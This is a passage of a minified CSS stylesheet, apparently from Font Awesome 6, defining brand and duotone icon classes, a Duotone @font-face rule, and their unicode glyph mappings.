.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhanderk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}@font-face{font-family:"Font Awesome 6 Duotone";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-duotone-900.woff2) format("woff2"),url(../webfonts/fa-duotone-900.woff) format("woff"),url(../webfonts/fa-duotone-900.ttf) format("truetype")}.fa-duotone,.fad{position:relative;font-family:"Font Awesome 6 Duotone";font-weight:900}.fa-duotone:before,.fad:before{position:absolute;color:inherit;color:var(--fa-primary-color,inherit);opacity:1;opacity:var(--fa-primary-opacity,1)}.fa-duotone:after,.fad:after{color:inherit;color:var(--fa-secondary-color,inherit)}.fa-duotone.fa-swap-opacity:before,.fa-duotone:after,.fa-swap-opacity .fa-duotone:before,.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before,.fad:after{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.fa-duotone.fa-swap-opacity:after,.fa-swap-opacity .fa-duotone:after,.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity,1)}.fa-duotone.fa-inverse,.fad.fa-inverse{color:#fff;color:var(--fa-inverse,#fff)}.fa-duotone.fa-stack-1x,.fa-duotone.fa-stack-2x,.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fa-duotone.fa-fw:before,.fa-duotone.fa-stack-1x:before,.fa-duotone.fa-stack-2x:before,.fad.fa-fw:before,.fad.fa-stack-1x:before,.fad.fa-stack-2x:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fa-duotone.fa-0:before,.fad.fa-0:before{content:"\30\fe01"}.fa-duotone.fa-0:after,.fad.fa-0:after{content:"\30\fe02"}.fa-duotone.fa-1:before,.fad.fa-1:before{content:"\31\fe01"}.fa-duotone.fa-1:after,.fad.fa-1:after{content:"\31\fe02"}.fa-duotone.fa-2:before,.fad.fa-2:before{content:"\32\fe01"}.fa-duotone.fa-2:after,.fad.fa-2:after{content:"\32\fe02"}.fa-duotone.fa-3:before,.fad.fa-3:before{content:"\33\fe01"}.fa-duotone.fa-3:after,.fad.fa-3:after{content:"\33\fe02"}.fa-duotone.fa-4:before,.fad.fa-4:before{content:"\34\fe01"}.fa-duotone.fa-4:after,.fad.fa-4:after{content:"\34\fe02"}.fa-duotone.fa-5:before,.fad.fa-5:before{content:"\35\fe01"}.fa-duotone.fa-5:after,.fad.fa-5:after{content:"\35\fe02"}.fa-duotone.fa-6:before,.fad.fa-6:before{content:"\36\fe01"}.fa-duotone.fa-6:after,.fad.fa-6:after{content:"\36\fe02"}.fa-duotone.fa-7:before,.fad.fa-7:before{content:"\37\fe01"}.fa-duotone.fa-7:after,.fad.fa-7:after{content:"\37\fe02"}.fa-duotone.fa-8:before,.fad.fa-8:before{content:"\38\fe01"}.fa-duotone.fa-8:after,.fad.fa-8:after{content:"\38\fe02"}.fa-duotone.fa-9:before,.fad.fa-9:before{content:"\39\fe01"}.fa-duotone.fa-9:after,.fad.fa-9:after{content:"\39\fe02"}.fa-duotone.fa-360-degrees:before,.fad.fa-360-degrees:before{content:"\e2dc\fe01"}.fa-duotone.fa-360-degrees:after,.fad.fa-360-degrees:after{content:"\e2dc\fe02"}.fa-duotone.fa-a:before,.fad.fa-a:before{content:"\41\fe01"}.fa-duotone.fa-a:after,.fad.fa-a:after{content:"\41\fe02"}.fa-duotone.fa-abacus:before,.fad.fa-abacus:before{content:"\f640"}.fa-duotone.fa-abacus:after,.fad.fa-abacus:after{content:"\10f640"}.fa-duotone.fa-accent-grave:before,.fad.fa-accent-grave:before{content:"\60\fe01"}.fa-duotone.fa-accent-grave:after,.fad.fa-accent-grave:after{content:"\60\fe02"}.fa-duotone.fa-acorn:before,.fad.fa-acorn:before{content:"\f6ae\fe01"}.fa-duotone.fa-acorn:after,.fad.fa-acorn:after{content:"\f6ae\fe02"}.fa-duotone.fa-address-book:before,.fad.fa-address-book:before{content:"\f2b9\fe01"}.fa-duotone.fa-address-book:after,.fad.fa-address-book:after{content:"\f2b9\fe02"}.fa-duotone.fa-contact-book:before,.fad.fa-contact-book:before{content:"\f2b9\fe01"}.fa-duotone.fa-contact-book:after,.fad.fa-contact-book:after{content:"\f2b9\fe02"}.fa-duotone.fa-address-card:before,.fad.fa-address-card:before{content:"\f2bb\fe01"}.fa-duotone.fa-address-card:after,.fad.fa-address-card:after{content:"\f2bb\fe02"}.fa-duotone.fa-contact-card:before,.fad.fa-contact-card:before{content:"\f2bb\fe01"}.fa-duotone.fa-contact-card:after,.fad.fa-contact-card:after{content:"\f2bb\fe02"}.fa-duotone.fa-vcard:before,.fad.fa-vcard:before{content:"\f2bb\fe01"}.fa-duotone.fa-vcard:after,.fad.fa-vcard:after{content:"\f2bb\fe02"}.fa-duotone.fa-air-conditioner:before,.fad.fa-air-conditioner:before{content:"\f8f4\fe01"}.fa-duotone.fa-air-conditioner:after,.fad.fa-air-conditioner:after{content:"\f8f4\fe02"}.fa-duotone.fa-airplay:before,.fad.fa-airplay:before{content:"\e089\fe01"}.fa-duotone.fa-airplay:after,.fad.fa-airplay:after{content:"\e089\fe02"}.fa-duotone.fa-alarm-clock:before,.fad.fa-alarm-clock:before{content:"\23f0\fe01"}.fa-duotone.fa-alarm-clock:after,.fad.fa-alarm-clock:after{content:"\23f0\fe02"}.fa-duotone.fa-alarm-exclamation:before,.fad.fa-alarm-exclamation:before{content:"\f843\fe01"}.fa-duotone.fa-alarm-exclamation:after,.fad.fa-alarm-exclamation:after{content:"\f843\fe02"}.fa-duotone.fa-alarm-plus:before,.fad.fa-alarm-plus:before{content:"\f844\fe01"}.fa-duotone.fa-alarm-plus:after,.fad.fa-alarm-plus:after{content:"\f844\fe02"}.fa-duotone.fa-alarm-snooze:before,.fad.fa-alarm-snooze:before{content:"\f845\fe01"}.fa-duotone.fa-alarm-snooze:after,.fad.fa-alarm-snooze:after{content:"\f845\fe02"}.fa-duotone.fa-album:before,.fad.fa-album:before{content:"\f89f"}.fa-duotone.fa-album:after,.fad.fa-album:after{content:"\10f89f"}.fa-duotone.fa-album-collection:before,.fad.fa-album-collection:before{content:"\f8a0\fe01"}.fa-duotone.fa-album-collection:after,.fad.fa-album-collection:after{content:"\f8a0\fe02"}.fa-duotone.fa-alicorn:before,.fad.fa-alicorn:before{content:"\f6b0\fe01"}.fa-duotone.fa-alicorn:after,.fad.fa-alicorn:after{content:"\f6b0\fe02"}.fa-duotone.fa-alien:before,.fad.fa-alien:before{content:"\f8f5"}.fa-duotone.fa-alien:after,.fad.fa-alien:after{content:"\10f8f5"}.fa-duotone.fa-alien-8bit:before,.fad.fa-alien-8bit:before{content:"\f8f6"}.fa-duotone.fa-alien-8bit:after,.fad.fa-alien-8bit:after{content:"\10f8f6"}.fa-duotone.fa-alien-monster:before,.fad.fa-alien-monster:before{content:"\f8f6"}.fa-duotone.fa-alien-monster:after,.fad.fa-alien-monster:after{content:"\10f8f6"}.fa-duotone.fa-align-center:before,.fad.fa-align-center:before{content:"\f037\fe01"}.fa-duotone.fa-align-center:after,.fad.fa-align-center:after{content:"\f037\fe02"}.fa-duotone.fa-align-justify:before,.fad.fa-align-justify:before{content:"\f039\fe01"}.fa-duotone.fa-align-justify:after,.fad.fa-align-justify:after{content:"\f039\fe02"}.fa-duotone.fa-align-left:before,.fad.fa-align-left:before{content:"\f036\fe01"}.fa-duotone.fa-align-left:after,.fad.fa-align-left:after{content:"\f036\fe02"}.fa-duotone.fa-align-right:before,.fad.fa-align-right:before{content:"\f038\fe01"}.fa-duotone.fa-align-right:after,.fad.fa-align-right:after{content:"\f038\fe02"}.fa-duotone.fa-align-slash:before,.fad.fa-align-slash:before{content:"\f846\fe01"}.fa-duotone.fa-align-slash:after,.fad.fa-align-slash:after{content:"\f846\fe02"}.fa-duotone.fa-alt:before,.fad.fa-alt:before{content:"\e08a\fe01"}.fa-duotone.fa-alt:after,.fad.fa-alt:after{content:"\e08a\fe02"}.fa-duotone.fa-amp-guitar:before,.fad.fa-amp-guitar:before{content:"\f8a1\fe01"}.fa-duotone.fa-amp-guitar:after,.fad.fa-amp-guitar:after{content:"\f8a1\fe02"}.fa-duotone.fa-ampersand:before,.fad.fa-ampersand:before{content:"\26\fe01"}.fa-duotone.fa-ampersand:after,.fad.fa-ampersand:after{content:"\26\fe02"}.fa-duotone.fa-anchor:before,.fad.fa-anchor:before{content:"\2693\fe01"}.fa-duotone.fa-anchor:after,.fad.fa-anchor:after{content:"\2693\fe02"}.fa-duotone.fa-angel:before,.fad.fa-angel:before{content:"\f779\fe01"}.fa-duotone.fa-angel:after,.fad.fa-angel:after{content:"\f779\fe02"}.fa-duotone.fa-angle:before,.fad.fa-angle:before{content:"\e08c\fe01"}.fa-duotone.fa-angle:after,.fad.fa-angle:after{content:"\e08c\fe02"}.fa-duotone.fa-angle-90:before,.fad.fa-angle-90:before{content:"\e08d\fe01"}.fa-duotone.fa-angle-90:after,.fad.fa-angle-90:after{content:"\e08d\fe02"}.fa-duotone.fa-angle-down:before,.fad.fa-angle-down:before{content:"\2304\fe01"}.fa-duotone.fa-angle-down:after,.fad.fa-angle-down:after{content:"\2304\fe02"}.fa-duotone.fa-angle-left:before,.fad.fa-angle-left:before{content:"\2039\fe01"}.fa-duotone.fa-angle-left:after,.fad.fa-angle-left:after{content:"\2039\fe02"}.fa-duotone.fa-angle-right:before,.fad.fa-angle-right:before{content:"\203a\fe01"}.fa-duotone.fa-angle-right:after,.fad.fa-angle-right:after{content:"\203a\fe02"}.fa-duotone.fa-angle-up:before,.fad.fa-angle-up:before{content:"\2303\fe01"}.fa-duotone.fa-angle-up:after,.fad.fa-angle-up:after{content:"\2303\fe02"}.fa-duotone.fa-angles-down:before,.fad.fa-angles-down:before{content:"\f103\fe01"}.fa-duotone.fa-angles-down:after,.fad.fa-angles-down:after{content:"\f103\fe02"}.fa-duotone.fa-angle-double-down:before,.fad.fa-angle-double-down:before{content:"\f103\fe01"}.fa-duotone.fa-angle-double-down:after,.fad.fa-angle-double-down:after{content:"\f103\fe02"}.fa-duotone.fa-angles-left:before,.fad.fa-angles-left:before{content:"\ab\fe01"}.fa-duotone.fa-angles-left:after,.fad.fa-angles-left:after{content:"\ab\fe02"}.fa-duotone.fa-angle-double-left:before,.fad.fa-angle-double-left:before{content:"\ab\fe01"}.fa-duotone.fa-angle-double-left:after,.fad.fa-angle-double-left:after{content:"\ab\fe02"}.fa-duotone.fa-angles-right:before,.fad.fa-angles-right:before{content:"\bb\fe01"}.fa-duotone.fa-angles-right:after,.fad.fa-angles-right:after{content:"\bb\fe02"}.fa-duotone.fa-angle-double-right:before,.fad.fa-angle-double-right:before{content:"\bb\fe01"}.fa-duotone.fa-angle-double-right:after,.fad.fa-angle-double-right:after{content:"\bb\fe02"}.fa-duotone.fa-angles-up:before,.fad.fa-angles-up:before{content:"\f102\fe01"}.fa-duotone.fa-angles-up:after,.fad.fa-angles-up:after{content:"\f102\fe02"}.fa-duotone.fa-angle-double-up:before,.fad.fa-angle-double-up:before{content:"\f102\fe01"}.fa-duotone.fa-angle-double-up:after,.fad.fa-angle-double-up:after{content:"\f102\fe02"}.fa-duotone.fa-ankh:before,.fad.fa-ankh:before{content:"\2625\fe01"}.fa-duotone.fa-ankh:after,.fad.fa-ankh:after{content:"\2625\fe02"}.fa-duotone.fa-aperture:before,.fad.fa-aperture:before{content:"\e2df\fe01"}.fa-duotone.fa-aperture:after,.fad.fa-aperture:after{content:"\e2df\fe02"}.fa-duotone.fa-apostrophe:before,.fad.fa-apostrophe:before{content:"\27\fe01"}.fa-duotone.fa-apostrophe:after,.fad.fa-apostrophe:after{content:"\27\fe02"}.fa-duotone.fa-apple-core:before,.fad.fa-apple-core:before{content:"\e08f\fe01"}.fa-duotone.fa-apple-core:after,.fad.fa-apple-core:after{content:"\e08f\fe02"}.fa-duotone.fa-apple-whole:before,.fad.fa-apple-whole:before{content:"\f5d1"}.fa-duotone.fa-apple-whole:after,.fad.fa-apple-whole:after{content:"\10f5d1"}.fa-duotone.fa-apple-alt:before,.fad.fa-apple-alt:before{content:"\f5d1"}.fa-duotone.fa-apple-alt:after,.fad.fa-apple-alt:after{content:"\10f5d1"}.fa-duotone.fa-archway:before,.fad.fa-archway:before{content:"\f557\fe01"}.fa-duotone.fa-archway:after,.fad.fa-archway:after{content:"\f557\fe02"}.fa-duotone.fa-arrow-down:before,.fad.fa-arrow-down:before{content:"\2193\fe01"}.fa-duotone.fa-arrow-down:after,.fad.fa-arrow-down:after{content:"\2193\fe02"}.fa-duotone.fa-arrow-down-1-9:before,.fad.fa-arrow-down-1-9:before{content:"\f162\fe01"}.fa-duotone.fa-arrow-down-1-9:after,.fad.fa-arrow-down-1-9:after{content:"\f162\fe02"}.fa-duotone.fa-sort-numeric-asc:before,.fad.fa-sort-numeric-asc:before{content:"\f162\fe01"}.fa-duotone.fa-sort-numeric-asc:after,.fad.fa-sort-numeric-asc:after{content:"\f162\fe02"}.fa-duotone.fa-sort-numeric-down:before,.fad.fa-sort-numeric-down:before{content:"\f162\fe01"}.fa-duotone.fa-sort-numeric-down:after,.fad.fa-sort-numeric-down:after{content:"\f162\fe02"}.fa-duotone.fa-arrow-down-9-1:before,.fad.fa-arrow-down-9-1:before{content:"\f886\fe01"}.fa-duotone.fa-arrow-down-9-1:after,.fad.fa-arrow-down-9-1:after{content:"\f886\fe02"}.fa-duotone.fa-sort-numeric-desc:before,.fad.fa-sort-numeric-desc:before{content:"\f886\fe01"}.fa-duotone.fa-sort-numeric-desc:after,.fad.fa-sort-numeric-desc:after{content:"\f886\fe02"}.fa-duotone.fa-sort-numeric-down-alt:before,.fad.fa-sort-numeric-down-alt:before{content:"\f886\fe01"}.fa-duotone.fa-sort-numeric-down-alt:after,.fad.fa-sort-numeric-down-alt:after{content:"\f886\fe02"}.fa-duotone.fa-arrow-down-a-z:before,.fad.fa-arrow-down-a-z:before{content:"\f15d\fe01"}.fa-duotone.fa-arrow-down-a-z:after,.fad.fa-arrow-down-a-z:after{content:"\f15d\fe02"}.fa-duotone.fa-sort-alpha-asc:before,.fad.fa-sort-alpha-asc:before{content:"\f15d\fe01"}.fa-duotone.fa-sort-alpha-asc:after,.fad.fa-sort-alpha-asc:after{content:"\f15d\fe02"}.fa-duotone.fa-sort-alpha-down:before,.fad.fa-sort-alpha-down:before{content:"\f15d\fe01"}.fa-duotone.fa-sort-alpha-down:after,.fad.fa-sort-alpha-down:after{content:"\f15d\fe02"}.fa-duotone.fa-arrow-down-arrow-up:before,.fad.fa-arrow-down-arrow-up:before{content:"\f883\fe01"}.fa-duotone.fa-arrow-down-arrow-up:after,.fad.fa-arrow-down-arrow-up:after{content:"\f883\fe02"}.fa-duotone.fa-sort-alt:before,.fad.fa-sort-alt:before{content:"\f883\fe01"}.fa-duotone.fa-sort-alt:after,.fad.fa-sort-alt:after{content:"\f883\fe02"}.fa-duotone.fa-arrow-down-big-small:before,.fad.fa-arrow-down-big-small:before{content:"\f88c\fe01"}.fa-duotone.fa-arrow-down-big-small:after,.fad.fa-arrow-down-big-small:after{content:"\f88c\fe02"}.fa-duotone.fa-sort-size-down:before,.fad.fa-sort-size-down:before{content:"\f88c\fe01"}.fa-duotone.fa-sort-size-down:after,.fad.fa-sort-size-down:after{content:"\f88c\fe02"}.fa-duotone.fa-arrow-down-from-dotted-line:before,.fad.fa-arrow-down-from-dotted-line:before{content:"\e090\fe01"}.fa-duotone.fa-arrow-down-from-dotted-line:after,.fad.fa-arrow-down-from-dotted-line:after{content:"\e090\fe02"}.fa-duotone.fa-arrow-down-from-line:before,.fad.fa-arrow-down-from-line:before{content:"\21a7\fe01"}.fa-duotone.fa-arrow-down-from-line:after,.fad.fa-arrow-down-from-line:after{content:"\21a7\fe02"}.fa-duotone.fa-arrow-from-top:before,.fad.fa-arrow-from-top:before{content:"\21a7\fe01"}.fa-duotone.fa-arrow-from-top:after,.fad.fa-arrow-from-top:after{content:"\21a7\fe02"}.fa-duotone.fa-arrow-down-left:before,.fad.fa-arrow-down-left:before{content:"\e091\fe01"}.fa-duotone.fa-arrow-down-left:after,.fad.fa-arrow-down-left:after{content:"\e091\fe02"}.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:before,.fad.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092\fe01"}.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:after,.fad.fa-arrow-down-left-and-arrow-up-right-to-center:after{content:"\e092\fe02"}.fa-duotone.fa-arrow-down-long:before,.fad.fa-arrow-down-long:before{content:"\f175\fe01"}.fa-duotone.fa-arrow-down-long:after,.fad.fa-arrow-down-long:after{content:"\f175\fe02"}.fa-duotone.fa-long-arrow-down:before,.fad.fa-long-arrow-down:before{content:"\f175\fe01"}.fa-duotone.fa-long-arrow-down:after,.fad.fa-long-arrow-down:after{content:"\f175\fe02"}.fa-duotone.fa-arrow-down-right:before,.fad.fa-arrow-down-right:before{content:"\e093\fe01"}.fa-duotone.fa-arrow-down-right:after,.fad.fa-arrow-down-right:after{content:"\e093\fe02"}.fa-duotone.fa-arrow-down-short-wide:before,.fad.fa-arrow-down-short-wide:before{content:"\f884\fe01"}.fa-duotone.fa-arrow-down-short-wide:after,.fad.fa-arrow-down-short-wide:after{content:"\f884\fe02"}.fa-duotone.fa-sort-amount-desc:before,.fad.fa-sort-amount-desc:before{content:"\f884\fe01"}.fa-duotone.fa-sort-amount-desc:after,.fad.fa-sort-amount-desc:after{content:"\f884\fe02"}.fa-duotone.fa-sort-amount-down-alt:before,.fad.fa-sort-amount-down-alt:before{content:"\f884\fe01"}.fa-duotone.fa-sort-amount-down-alt:after,.fad.fa-sort-amount-down-alt:after{content:"\f884\fe02"}.fa-duotone.fa-arrow-down-small-big:before,.fad.fa-arrow-down-small-big:before{content:"\f88d\fe01"}.fa-duotone.fa-arrow-down-small-big:after,.fad.fa-arrow-down-small-big:after{content:"\f88d\fe02"}.fa-duotone.fa-sort-size-down-alt:before,.fad.fa-sort-size-down-alt:before{content:"\f88d\fe01"}.fa-duotone.fa-sort-size-down-alt:after,.fad.fa-sort-size-down-alt:after{content:"\f88d\fe02"}.fa-duotone.fa-arrow-down-square-triangle:before,.fad.fa-arrow-down-square-triangle:before{content:"\f889\fe01"}.fa-duotone.fa-arrow-down-square-triangle:after,.fad.fa-arrow-down-square-triangle:after{content:"\f889\fe02"}.fa-duotone.fa-sort-shapes-down-alt:before,.fad.fa-sort-shapes-down-alt:before{content:"\f889\fe01"}.fa-duotone.fa-sort-shapes-down-alt:after,.fad.fa-sort-shapes-down-alt:after{content:"\f889\fe02"}.fa-duotone.fa-arrow-down-to-bracket:before,.fad.fa-arrow-down-to-bracket:before{content:"\e094\fe01"}.fa-duotone.fa-arrow-down-to-bracket:after,.fad.fa-arrow-down-to-bracket:after{content:"\e094\fe02"}.fa-duotone.fa-arrow-down-to-dotted-line:before,.fad.fa-arrow-down-to-dotted-line:before{content:"\e095\fe01"}.fa-duotone.fa-arrow-down-to-dotted-line:after,.fad.fa-arrow-down-to-dotted-line:after{content:"\e095\fe02"}.fa-duotone.fa-arrow-down-to-line:before,.fad.fa-arrow-down-to-line:before{content:"\f33d\fe01"}.fa-duotone.fa-arrow-down-to-line:after,.fad.fa-arrow-down-to-line:after{content:"\f33d\fe02"}.fa-duotone.fa-arrow-to-bottom:before,.fad.fa-arrow-to-bottom:before{content:"\f33d\fe01"}.fa-duotone.fa-arrow-to-bottom:after,.fad.fa-arrow-to-bottom:after{content:"\f33d\fe02"}.fa-duotone.fa-arrow-down-to-square:before,.fad.fa-arrow-down-to-square:before{content:"\e096\fe01"}.fa-duotone.fa-arrow-down-to-square:after,.fad.fa-arrow-down-to-square:after{content:"\e096\fe02"}.fa-duotone.fa-arrow-down-triangle-square:before,.fad.fa-arrow-down-triangle-square:before{content:"\f888\fe01"}.fa-duotone.fa-arrow-down-triangle-square:after,.fad.fa-arrow-down-triangle-square:after{content:"\f888\fe02"}.fa-duotone.fa-sort-shapes-down:before,.fad.fa-sort-shapes-down:before{content:"\f888\fe01"}.fa-duotone.fa-sort-shapes-down:after,.fad.fa-sort-shapes-down:after{content:"\f888\fe02"}.fa-duotone.fa-arrow-down-wide-short:before,.fad.fa-arrow-down-wide-short:before{content:"\f160\fe01"}.fa-duotone.fa-arrow-down-wide-short:after,.fad.fa-arrow-down-wide-short:after{content:"\f160\fe02"}.fa-duotone.fa-sort-amount-asc:before,.fad.fa-sort-amount-asc:before{content:"\f160\fe01"}.fa-duotone.fa-sort-amount-asc:after,.fad.fa-sort-amount-asc:after{content:"\f160\fe02"}.fa-duotone.fa-sort-amount-down:before,.fad.fa-sort-amount-down:before{content:"\f160\fe01"}.fa-duotone.fa-sort-amount-down:after,.fad.fa-sort-amount-down:after{content:"\f160\fe02"}.fa-duotone.fa-arrow-down-z-a:before,.fad.fa-arrow-down-z-a:before{content:"\f881\fe01"}.fa-duotone.fa-arrow-down-z-a:after,.fad.fa-arrow-down-z-a:after{content:"\f881\fe02"}.fa-duotone.fa-sort-alpha-desc:before,.fad.fa-sort-alpha-desc:before{content:"\f881\fe01"}.fa-duotone.fa-sort-alpha-desc:after,.fad.fa-sort-alpha-desc:after{content:"\f881\fe02"}.fa-duotone.fa-sort-alpha-down-alt:before,.fad.fa-sort-alpha-down-alt:before{content:"\f881\fe01"}.fa-duotone.fa-sort-alpha-down-alt:after,.fad.fa-sort-alpha-down-alt:after{content:"\f881\fe02"}.fa-duotone.fa-arrow-left:before,.fad.fa-arrow-left:before{content:"\2190\fe01"}.fa-duotone.fa-arrow-left:after,.fad.fa-arrow-left:after{content:"\2190\fe02"}.fa-duotone.fa-arrow-left-from-line:before,.fad.fa-arrow-left-from-line:before{content:"\21a4\fe01"}.fa-duotone.fa-arrow-left-from-line:after,.fad.fa-arrow-left-from-line:after{content:"\21a4\fe02"}.fa-duotone.fa-arrow-from-right:before,.fad.fa-arrow-from-right:before{content:"\21a4\fe01"}.fa-duotone.fa-arrow-from-right:after,.fad.fa-arrow-from-right:after{content:"\21a4\fe02"}.fa-duotone.fa-arrow-left-long:before,.fad.fa-arrow-left-long:before{content:"\f177\fe01"}.fa-duotone.fa-arrow-left-long:after,.fad.fa-arrow-left-long:after{content:"\f177\fe02"}.fa-duotone.fa-long-arrow-left:before,.fad.fa-long-arrow-left:before{content:"\f177\fe01"}.fa-duotone.fa-long-arrow-left:after,.fad.fa-long-arrow-left:after{content:"\f177\fe02"}.fa-duotone.fa-arrow-left-to-line:before,.fad.fa-arrow-left-to-line:before{content:"\21e4\fe01"}.fa-duotone.fa-arrow-left-to-line:after,.fad.fa-arrow-left-to-line:after{content:"\21e4\fe02"}.fa-duotone.fa-arrow-to-left:before,.fad.fa-arrow-to-left:before{content:"\21e4\fe01"}.fa-duotone.fa-arrow-to-left:after,.fad.fa-arrow-to-left:after{content:"\21e4\fe02"}.fa-duotone.fa-arrow-pointer:before,.fad.fa-arrow-pointer:before{content:"\f245\fe01"}.fa-duotone.fa-arrow-pointer:after,.fad.fa-arrow-pointer:after{content:"\f245\fe02"}.fa-duotone.fa-mouse-pointer:before,.fad.fa-mouse-pointer:before{content:"\f245\fe01"}.fa-duotone.fa-mouse-pointer:after,.fad.fa-mouse-pointer:after{content:"\f245\fe02"}.fa-duotone.fa-arrow-right:before,.fad.fa-arrow-right:before{content:"\2192\fe01"}.fa-duotone.fa-arrow-right:after,.fad.fa-arrow-right:after{content:"\2192\fe02"}.fa-duotone.fa-arrow-right-arrow-left:before,.fad.fa-arrow-right-arrow-left:before{content:"\21c4\fe01"}.fa-duotone.fa-arrow-right-arrow-left:after,.fad.fa-arrow-right-arrow-left:after{content:"\21c4\fe02"}.fa-duotone.fa-exchange:before,.fad.fa-exchange:before{content:"\21c4\fe01"}.fa-duotone.fa-exchange:after,.fad.fa-exchange:after{content:"\21c4\fe02"}.fa-duotone.fa-arrow-right-from-bracket:before,.fad.fa-arrow-right-from-bracket:before{content:"\f08b\fe01"}.fa-duotone.fa-arrow-right-from-bracket:after,.fad.fa-arrow-right-from-bracket:after{content:"\f08b\fe02"}.fa-duotone.fa-sign-out:before,.fad.fa-sign-out:before{content:"\f08b\fe01"}.fa-duotone.fa-sign-out:after,.fad.fa-sign-out:after{content:"\f08b\fe02"}.fa-duotone.fa-arrow-right-from-line:before,.fad.fa-arrow-right-from-line:before{content:"\21a6\fe01"}.fa-duotone.fa-arrow-right-from-line:after,.fad.fa-arrow-right-from-line:after{content:"\21a6\fe02"}.fa-duotone.fa-arrow-from-left:before,.fad.fa-arrow-from-left:before{content:"\21a6\fe01"}.fa-duotone.fa-arrow-from-left:after,.fad.fa-arrow-from-left:after{content:"\21a6\fe02"}.fa-duotone.fa-arrow-right-long:before,.fad.fa-arrow-right-long:before{content:"\f178\fe01"}.fa-duotone.fa-arrow-right-long:after,.fad.fa-arrow-right-long:after{content:"\f178\fe02"}.fa-duotone.fa-long-arrow-right:before,.fad.fa-long-arrow-right:before{content:"\f178\fe01"}.fa-duotone.fa-long-arrow-right:after,.fad.fa-long-arrow-right:after{content:"\f178\fe02"}.fa-duotone.fa-arrow-right-to-bracket:before,.fad.fa-arrow-right-to-bracket:before{content:"\f090\fe01"}.fa-duotone.fa-arrow-right-to-bracket:after,.fad.fa-arrow-right-to-bracket:after{content:"\f090\fe02"}.fa-duotone.fa-sign-in:before,.fad.fa-sign-in:before{content:"\f090\fe01"}.fa-duotone.fa-sign-in:after,.fad.fa-sign-in:after{content:"\f090\fe02"}.fa-duotone.fa-arrow-right-to-line:before,.fad.fa-arrow-right-to-line:before{content:"\21e5\fe01"}.fa-duotone.fa-arrow-right-to-line:after,.fad.fa-arrow-right-to-line:after{content:"\21e5\fe02"}.fa-duotone.fa-arrow-to-right:before,.fad.fa-arrow-to-right:before{content:"\21e5\fe01"}.fa-duotone.fa-arrow-to-right:after,.fad.fa-arrow-to-right:after{content:"\21e5\fe02"}.fa-duotone.fa-arrow-rotate-left:before,.fad.fa-arrow-rotate-left:before{content:"\21ba\fe01"}.fa-duotone.fa-arrow-rotate-left:after,.fad.fa-arrow-rotate-left:after{content:"\21ba\fe02"}.fa-duotone.fa-arrow-left-rotate:before,.fad.fa-arrow-left-rotate:before{content:"\21ba\fe01"}.fa-duotone.fa-arrow-left-rotate:after,.fad.fa-arrow-left-rotate:after{content:"\21ba\fe02"}.fa-duotone.fa-arrow-rotate-back:before,.fad.fa-arrow-rotate-back:before{content:"\21ba\fe01"}.fa-duotone.fa-arrow-rotate-back:after,.fad.fa-arrow-rotate-back:after{content:"\21ba\fe02"}.fa-duotone.fa-arrow-rotate-backward:before,.fad.fa-arrow-rotate-backward:before{content:"\21ba\fe01"}.fa-duotone.fa-arrow-rotate-backward:after,.fad.fa-arrow-rotate-backward:after{content:"\21ba\fe02"}.fa-duotone.fa-undo:before,.fad.fa-undo:before{content:"\21ba\fe01"}.fa-duotone.fa-undo:after,.fad.fa-undo:after{content:"\21ba\fe02"}.fa-duotone.fa-arrow-rotate-right:before,.fad.fa-arrow-rotate-right:before{content:"\21bb\fe01"}.